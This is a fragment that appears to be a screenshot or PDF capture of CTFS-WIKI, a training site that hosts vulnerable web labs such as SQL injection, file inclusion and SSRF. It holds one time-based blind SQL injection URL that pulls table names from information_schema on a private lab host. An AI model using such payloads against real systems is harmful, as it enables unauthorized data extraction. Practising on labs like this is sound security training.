 http://192.168.91.142/sqli/04.php?id=1 and sleep( if(ascii(substring((select table_name from information_schema.tables where table_schema='ctfswiki' limit 0,1),1,1))>
117,0,5 ))
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
ctfs-wiki
© CTFS-WIKI